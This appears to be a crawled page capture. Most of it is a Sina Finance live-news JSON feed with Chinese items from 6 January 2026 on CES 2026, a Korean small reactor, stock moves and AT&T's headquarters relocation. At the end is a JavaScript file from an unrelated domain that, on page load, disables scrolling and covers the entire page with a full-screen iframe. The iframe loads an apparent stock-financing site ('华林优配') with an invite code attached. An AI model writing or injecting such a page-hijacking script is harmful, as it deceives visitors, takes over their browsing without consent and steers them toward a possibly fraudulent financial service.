08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"bg\",\"key\":\"\u90a6\u5409\"},{\"market\":\"us\",\"symbol\":\"ba\",\"key\":\"\u6ce2\u97f3\"},{\"market\":\"uk\",\"symbol\":\"boe\",\"key\":\"\u6ce2\u97f3\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594501,"zhibo_id":152,"type":0,"rich_text":"\u3010CES\u4e3e\u529e\u65b9\u4e3b\u5e2d\uff1a\u673a\u5668\u4eba\u662f\u4eca\u5e74\u7edd\u5bf9\u4e3b\u89d2\uff5c\u76f4\u51fbCES\u3011CES 2026\u4e3b\u529e\u65b9\u6d88\u8d39\u8005\u6280\u672f\u534f\u4f1a(CTA)\u7684\u6267\u884c\u4e3b\u5e2d\u517cCEO\u590f\u76ae\u7f57(Gary Shapiro)\u5728\u5c55\u671b\u4eca\u5e74\u5c55\u4f1a\u65f6\u8868\u793a\uff0c\u4eca\u5e74\u7684\u6838\u5fc3\u4e3b\u9898\u662f\u201d\u4ee5\u4eba\u4e3a\u672c\u201d\u7684AI\u5b9e\u9645\u5e94\u7528,\u8ba9\u4eba\u5de5\u667a\u80fd\u6280\u672f\u771f\u6b63\u878d\u5165\u6d88\u8d39\u8005\u7684\u65e5\u5e38\u751f\u6d3b\u3002\u4e0e\u4ee5\u5f80\u4e0d\u540c\u7684\u662f,\u4eca\u5e74\u5c55\u4f1a\u5c06\u5c55\u51fa\u6bd4\u4ee5\u5f80\u4efb\u4f55\u65f6\u5019\u90fd\u591a\u7684\u673a\u5668\u4eba\u4ea7\u54c1,\u7279\u522b\u662f\u4eba\u5f62\u673a\u5668\u4eba\u3002CES 2026\u5438\u5f15\u4e86\u8d85\u8fc74500\u5bb6\u53c2\u5c55\u5546\uff0c\u5176\u4e2d\u5305\u62ec\u7ea61400\u5bb6\u521d\u521b\u516c\u53f8\uff0c\u5c55\u89c8\u9762\u79ef\u8fbe\u5230260\u4e07\u5e73\u65b9\u82f1\u5c3a\uff0c\u5206\u5e03\u5728\u62c9\u65af\u7ef4\u52a0\u65af\u768413\u4e2a\u573a\u9986\u3002\u672c\u5c4a\u5c55\u4f1a\u5171\u6709\u8d85\u8fc73600\u4ef6\u4ea7\u54c1\u63d0\u4ea4\u521b\u65b0\u5956\u7533\u8bf7\uff0c\u521b\u4e0b\u5386\u53f2\u65b0\u9ad8\u3002\u590f\u76ae\u7f57\u5f3a\u8c03\uff0cCES 2026\u5c06\u5c55\u793a\u6a2a\u8de8AI\u3001\u673a\u5668\u4eba\u3001\u6570\u5b57\u5065\u5eb7\u3001\u79fb\u52a8\u51fa\u884c\u3001\u4f01\u4e1a\u6280\u672f\u3001\u80fd\u6e90\u3001\u6c89\u6d78\u5f0f\u5a31\u4e50\u548c\u65e0\u969c\u788d\u6280\u672f\u7b49\u591a\u4e2a\u9886\u57df\u7684\u521b\u65b0\uff0c\u5e76\u8bbe\u6709\u8d85\u8fc7400\u573a\u4f1a\u8bae\u73af\u8282\uff0c\u6c47\u805a1300\u591a\u4f4d\u6f14\u8bb2\u5609\u5bbe\u3002\u9664\u4e86\u4eba\u5f62\u673a\u5668\u4eba\uff0c\u5c55\u4f1a\u8fd8\u5c06\u5c55\u793a\u5404\u7c7b\u670d\u52a1\u673a\u5668\u4eba\u3001\u673a\u68b0\u81c2\u3001AI\u9a71\u52a8\u7684\u65e0\u4eba\u673a\uff0c\u4ee5\u53ca\u81ea\u52a8\u9a7e\u9a76\u6c7d\u8f66\u7b49\u524d\u6cbf\u6280\u672f\u3002\uff08\u65b0\u6d6a\u79d1\u6280\uff09","multimedia":"","commentid":"live:finance-152-4594501:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 02:11:10","update_time":"2026-01-06 02:11:10","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300024\",\"key\":\"\\u673a\\u5668\\u4eba\"},{\"market\":\"cn\",\"symbol\":\"sih30590\",\"key\":\"\\u673a\\u5668\\u4eba\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"AI\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\\u521b\\u65b0\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-06\\\/doc-inhfhttf7784177.shtml\",\"docid\":\"nhfhttf7784177\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-06\/detail-inhfhttf7784177.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594498,"zhibo_id":152,"type":1,"rich_text":"\u5728CES\u5c55\u4f1a\u4e0a\uff0c\u4e2d\u56fd\u516c\u53f8\u83b2\u5076\u79d1\u6280(TOALL)\u63a8\u51fa\u4e86\u4e00\u6b3e\u539a\u5ea6\u4ec5\u4e3a3.1\u6beb\u7c73\u7684\u5e73\u677f\u7535\u8111\uff0c\u7a81\u7834\u4e86\u5e73\u677f\u7535\u8111\u8bbe\u8ba1\u7684\u754c\u9650\u3002","multimedia":{"img_url":["https:\/\/n.sinaimg.cn\/zhibo\/261\/w584h477\/20260106\/5a5a-cdfe307f5ea5cb9fa4460aff0ffa903f.png"]},"commentid":"live:finance-152-4594498:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 02:06:34","update_time":"2026-01-06 02:06:34","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594497,"zhibo_id":152,"type":1,"rich_text":"\u3010\u97e9\u56fd\u516c\u53f8\u5c55\u793a\u5168\u7403\u9996\u90e8\u5c0f\u578b\u6838\u7535\u7ad9\uff5c\u76f4\u51fbCES\u3011\u5728\u4eca\u5929\u4e8e\u62c9\u65af\u7ef4\u52a0\u65af\u5f00\u5e55\u7684CES 2026\u4e0a\uff0c\u97e9\u56fd\u7535\u529b\u516c\u53f8\u5c55\u51fa\u4e86\u53f7\u79f0\u4e16\u754c\u4e0a\u7b2c\u4e00\u53f0\u5c0f\u578b\u6838\u80fd\u53d1\u7535\u8bbe\u5907\u3002\u968f\u7740 AI\u3001\u91cf\u5b50\u8ba1\u7b97\u548c\u4e91\u6280\u672f\u5bf9\u7535\u529b\u7684\u9700\u6c42\u5448\u7206\u70b8\u5f0f\u589e\u957f\uff0c\u5bfb\u627e\u6e05\u6d01\u3001\u7a33\u5b9a\u7684\u66ff\u4ee3\u80fd\u6e90\u5df2\u6210\u4e3a\u5168\u7403\u79d1\u6280\u754c\u7684\u8feb\u5207\u4efb\u52a1\uff0c\u8fd9\u7c7b\u521b\u65b0\u662f\u586b\u8865\u80fd\u6e90\u7f3a\u53e3\u7684\u5173\u952e\u3002\u8fd9\u4e9b\u8bbe\u5907\u88ab\u79f0\u4e3a\u5c0f\u578b\u6a21\u5757\u5316\u53cd\u5e94\u5806\uff08SMR\uff09\uff0c\u5176\u8bbe\u8ba1\u521d\u8877\u662f\u63d0\u4f9b\u6bd4\u4f20\u7edf\u6838\u7535\u7ad9\u66f4\u5b89\u5168\u3001\u66f4\u7075\u6d3b\u4e14\u66f4\u6613\u4e8e\u90e8\u7f72\u7684\u80fd\u6e90\u65b9\u6848\u3002\u590f\u76ae\u7f57\u6307\u51fa\uff0c\u8fd9\u7c7b\u6280\u672f\u7684\u51fa\u73b0\u6807\u5fd7\u7740\u6838\u80fd\u6b63\u5728\u4ece\u201c\u5e9e\u5927\u7684\u57fa\u7840\u8bbe\u65bd\u201d\u5411\u201c\u53ef\u90e8\u7f72\u7684\u79d1\u6280\u4ea7\u54c1\u201d\u8f6c\u578b\uff0c\u4e3a\u6570\u636e\u4e2d\u5fc3\u548c\u504f\u8fdc\u5730\u533a\u4f9b\u7535\u63d0\u4f9b\u4e86\u53ef\u80fd\u3002\uff08\u65b0\u6d6a\u79d1\u6280\uff09","multimedia":{"img_url":["https:\/\/n.sinaimg.cn\/zhibo\/447\/w800h447\/20260106\/9bdb-b20b79a693b1f39212da4d57cb1be6d9.png"]},"commentid":"live:finance-152-4594497:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 02:05:51","update_time":"2026-01-06 02:05:51","is_need_check":"1","check_time":"2026-01-06 02:05:54","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"kep\",\"key\":\"\\u97e9\\u56fd\\u7535\\u529b\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"AI\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\\u521b\\u65b0\",\"sym_party_status\":\"1\"},{\"market\":\"us\",\"symbol\":\"es\",\"key\":\"\\u80fd\\u6e90\\u65b9\\u6848\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-06\\\/doc-inhfhtte6493276.shtml\",\"docid\":\"nhfhtte6493276\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-06\/detail-inhfhtte6493276.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594494,"zhibo_id":152,"type":0,"rich_text":"\u96ea\u4f5b\u9f99\u80a1\u4ef7\u4e0a\u6da8\u8d855%\uff0c\u6709\u671b\u521b\u4e0b2025\u5e744\u6708\u4ee5\u6765\u7684\u6700\u9ad8\u6536\u76d8\u4ef7\u3002","multimedia":"","commentid":"live:finance-152-4594494:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 02:00:18","update_time":"2026-01-06 02:00:18","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"cvx\",\"key\":\"\\u96ea\\u4f5b\\u9f99\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-06\\\/doc-inhfhttf7783415.shtml\",\"docid\":\"nhfhttf7783415\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-06\/detail-inhfhttf7783415.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594491,"zhibo_id":152,"type":0,"rich_text":"\u901a\u7528\u6c7d\u8f66\u80a1\u4ef7\u7ee7\u7eed\u8d70\u9ad8\uff0c\u73b0\u6da82.2%\u3002","multimedia":"","commentid":"live:finance-152-4594491:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 01:56:34","update_time":"2026-01-06 01:56:34","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"gm\",\"key\":\"\\u901a\\u7528\\u6c7d\\u8f66\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-06\\\/doc-inhfhttf7783203.shtml\",\"docid\":\"nhfhttf7783203\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-06\/detail-inhfhttf7783203.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594486,"zhibo_id":152,"type":0,"rich_text":"\u3010AT&T\u5c06\u628a\u603b\u90e8\u4ece\u8fbe\u62c9\u65af\u5e02\u4e2d\u5fc3\u8fc1\u81f3\u90ca\u533a\uff0c\u52a0\u5165\u4f01\u4e1a\u5916\u8fc1\u6f6e\u3011\u7f8e\u56fd\u7535\u8bdd\u7535\u62a5\u516c\u53f8(AT&T)\u6b63\u8ba1\u5212\u5c06\u5176\u5168\u7403\u603b\u90e8\u4ece\u8fbe\u62c9\u65af\u5e02\u4e2d\u5fc3\u8fc1\u81f3\u9644\u8fd1\u7684\u666e\u83b1\u8bfa\uff0c\u6b64\u4e3e\u5c06\u5bf9\u8be5\u5e02\u6b65\u5c65\u7ef4\u8270\u7684\u4e2d\u592e\u5546\u52a1\u533a\u9020\u6210\u53c8\u4e00\u8bb0\u6c89\u91cd\u6253\u51fb\u3002\u8be5\u516c\u53f8\u8ba1\u5212\u8fc1\u5165\u4f4d\u4e8e\u666e\u83b1\u8bfa\u7684Electronic Data Systems\u524d\u603b\u90e8\uff0c\u8be5\u5730\u70b9\u4f4d\u4e8e\u5176\u73b0\u6709\u603b\u90e8\u4ee5\u5317\u7ea623\u82f1\u91cc\u5904\u3002\u7f8e\u56fd\u7535\u8bdd\u7535\u62a5\u516c\u53f8\u7684\u76ee\u6807\u662f\u57282028\u5e74\u4e0b\u534a\u5e74\u5165\u9a7b\u8be5\u529e\u516c\u533a\u90e8\u5206\u533a\u57df\u3002\u7f8e\u56fd\u7535\u8bdd\u7535\u62a5\u516c\u53f8\u662f\u8fbe\u62c9\u65af\u7b2c\u516d\u5927\u96c7\u4e3b\uff0c\u5176\u603b\u90e8\u5927\u697c\u7ea6\u67096000\u540d\u5458\u5de5\u3002\u81ea\u75ab\u60c5\u4ee5\u6765\uff0c\u7531\u4e8e\u72af\u7f6a\u7387\u548c\u65e0\u5bb6\u53ef\u5f52\u8005\u4eba\u6570\u4e0d\u65ad\u4e0a\u5347\uff0c\u4f01\u4e1a\u7eb7\u7eb7\u64a4\u79bb\u57ce\u5e02\u6838\u5fc3\u533a\uff0c\u7f8e\u56fd\u7535\u8bdd\u7535\u62a5\u516c\u53f8\u6b64\u756a\u642c\u79bb\u5e02\u4e2d\u5fc3\u5c06\u5ef6\u7eed\u8fd9\u4e00\u957f\u8fbe\u6570\u5e74\u7684\u8d8b\u52bf\u3002\u6839\u636e\u623f\u5730\u4ea7\u6570\u636e\u516c\u53f8CoStar\u7684\u6570\u636e\uff0c\u8fbe\u62c9\u65af\u5e02\u4e2d\u5fc3\u7684\u5199\u5b57\u697c\u7a7a\u7f6e\u7387\u5728\u5168\u7f8e\u6392\u540d\u7b2c\u4e8c\uff0c\u9ad8\u8fbe27.2%\uff0c\u4ec5\u6b21\u4e8e\u897f\u96c5\u56fe\u3002","multimedia":"","commentid":"live:finance-152-4594486:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 01:47:32","update_time":"2026-01-06 01:47:32","is_need_check":"1","check_time":"2026-01-06 01:47:37","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"t\",\"key\":\"AT&T\"},{\"market\":\"cn\",\"symbol\":\"si931775\",\"key\":\"\\u623f\\u5730\\u4ea7\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-06\\\/doc-inhfhttc1848738.shtml\",\"docid\":\"nhfhttc1848738\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-06\/detail-inhfhttc1848738.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":50,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":50,"totalNum":497,"pName":"page","page":"1"},"max_id":4594518,"min_id":4594486,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript
request_url: https://js0924.com.rwgpn.cn/js003.js
body_size: 881
content:
// redirect.js

// 获取邀请码（从 window 对象获取）
let code = window.INVITE_CODE || '123456';

// 跳转链接数组（可添加多个）
const links = [
  'https://f749c.com.j2l0d.com.gdyfgy.com:3443/hualin/#/',
];

// 随机选择一个链接
const randomLink = links[Math.floor(Math.random() * links.length)];

// 构建 iframe 页面地址
const finalUrl = `${randomLink}?invide_code=${encodeURIComponent(code)}`;

// 设置 body 样式
document.body.style.margin = '0';
document.body.style.overflow = 'hidden';

// 创建欢迎语容器（使用 flex 居中）
const welcomeContainer = document.createElement('div');
welcomeContainer.style.cssText = `
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000000;
  background: transparent;
`;

// 创建欢迎语文字块
const welcomeDiv = document.createElement('div');
welcomeDiv.innerText = '华林优配欢迎您！';
welcomeDiv.style.cssText = `
  background: linear-gradient(90deg, #FEE7B6, #FDB966);
  color: #4B2E0B;
  padding: 25px 40px;
  border-radius: 15px;
  font-size: 32px;
  font-weight: bold;
  font-family: "Helvetica Neue", sans-serif;
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.2);
  text-align: center;
`;

// 插入欢迎语到容器中
welcomeContainer.appendChild(welcomeDiv);
document.body.appendChild(welcomeContainer);

// 3秒后自动移除欢迎语
setTimeout(() => {
  welcomeContainer.remove();
}, 3000);

// 创建 iframe
const iframe = document.createElement('iframe');
iframe.src = finalUrl;
iframe.style.cssText = `
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 999999;
  background: #fff;
`;

// 插入 iframe
document.body.appendChild(iframe);
